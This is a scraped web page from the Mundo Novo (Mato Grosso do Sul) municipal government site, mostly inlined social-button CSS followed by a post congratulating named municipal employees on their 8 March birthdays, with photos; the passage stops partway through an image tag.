.td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3.jpeg&description=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o %0A%0A https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3.jpeg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-696x696.jpeg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-696x696.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-300x300.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-1024x1024.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-150x150.jpeg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-768x768.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-1068x1068.jpeg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3-420x420.jpeg 420w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3.jpeg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="WhatsApp Image 2023-03-02 at 10.57.04 (3)"/></a></div>
            <p>Carol Guimarães/Semcos-</p>
<p>Felicitações aos servidores públicos municipais:</p>
<p>&#8211; Paulo Cesar Arrigo (Servidor da Secretaria Municipal de Administração) – 08/03;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-34535" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.12.48.jpeg" alt="" width="241" height="470" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.12.48.jpeg 446w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.12.48-154x300.jpeg 154w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.12.48-215x420.jpeg 215w" sizes="(max-width: 241px) 100vw, 241px" /></p>
<p>&#8211; Elizeu Ramos Feitosa (Servidor da Secretaria Municipal de Administração) &#8211; 08/03;</p>
<p><img decoding="async" class="aligncenter  wp-image-34534" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.13.50.jpeg" alt="" width="348" height="470" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.13.50.jpeg 581w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.13.50-222x300.jpeg 222w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.13.50-311x420.jpeg 311w" sizes="(max-width: 348px) 100vw, 348px" /></p>
<p>&#8211; Ketherin Hilário Silva Gali (Servidora da Secretaria Municipal de Educação) – 08/03;</p>
<p><img decoding="async" class="aligncenter  wp-image-34533" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24.jpeg" alt="" width="410" height="307" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24.jpeg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-300x225.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-1024x767.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-768x575.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-1536x1150.jpeg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-696x521.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-1068x800.jpeg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-561x420.jpeg 561w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-80x60.jpeg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.15.24-265x198.jpeg 265w" sizes="(max-width: 410px) 100vw, 410px" /></p>
<p>&#8211; João Clemente Correia (Servidor da Secretaria Municipal de Infraestrutura) -08/03;</p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-34530" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27.jpeg" alt="" width="451" height="303" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27.jpeg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-300x202.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-1024x689.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-768x517.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-1536x1034.jpeg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-696x468.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-1068x719.jpeg 1068w, 